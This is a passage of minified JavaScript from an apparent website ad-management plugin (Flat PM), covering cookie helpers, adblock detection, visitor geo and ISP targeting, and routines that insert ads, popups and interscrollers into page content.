o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new 